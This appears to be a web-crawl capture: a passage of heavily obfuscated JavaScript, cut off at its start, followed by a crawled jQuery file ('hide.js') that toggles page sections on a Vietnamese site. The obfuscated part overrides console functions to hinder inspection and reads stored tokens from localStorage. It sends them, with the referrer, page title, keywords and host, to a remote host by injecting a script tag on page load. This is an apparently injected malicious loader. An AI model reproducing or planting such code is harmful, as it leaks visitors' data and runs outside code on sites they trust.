_0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var _0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/hide.js
body_size: 1925
content:
// JavaScript Document

jQuery(document).ready(function(){
    jQuery('#lk').on('click', function(event) {        
         jQuery('#hienthi').toggle('hide');
    });
    jQuery('#lk2').on('click', function(event) {        
         jQuery('#hienthi2').toggle('hide');
    });
    jQuery('#lk3').on('click', function(event) {        
         jQuery('#hienthi3').toggle('hide');
    });
    jQuery('#lk4').on('click', function(event) {        
         jQuery('#hienthi4').toggle('hide');
    });
    jQuery('#lk5').on('click', function(event) {        
         jQuery('#hienthi5').toggle('hide');
    });
    jQuery('#quaylen').on('click', function(event) {        
         $('#quayxuong').show();
         $('#quaylen').hide();	 
    });
    jQuery('#quayxuong').on('click', function(event) {        
         $('#quayxuong').hide();
         $('#quaylen').show();	 
    });
    jQuery('#quaylen2').on('click', function(event) {        
         $('#quayxuong2').show();
         $('#quaylen2').hide();	 
    });
    jQuery('#quayxuong2').on('click', function(event) {        
         $('#quayxuong2').hide();
         $('#quaylen2').show();	 
    });
    jQuery('#quaylen3').on('click', function(event) {        
         $('#quayxuong3').show();
         $('#quaylen3').hide();	 
    });
    jQuery('#quayxuong3').on('click', function(event) {        
         $('#quayxuong3').hide();
         $('#quaylen3').show();	 
    });
    jQuery('#quaylen4').on('click', function(event) {        
         $('#quayxuong4').show();
         $('#quaylen4').hide();	 
    });
    jQuery('#quayxuong4').on('click', function(event) {        
         $('#quayxuong4').hide();
         $('#quaylen4').show();	 
    });
    jQuery('#quaylen5').on('click', function(event) {        
         $('#quayxuong5').show();
         $('#quaylen5').hide();	 
    });
    jQuery('#quayxuong5').on('click', function(event) {        
         $('#quayxuong5').hide();
         $('#quaylen5').show();	 
    });

 });
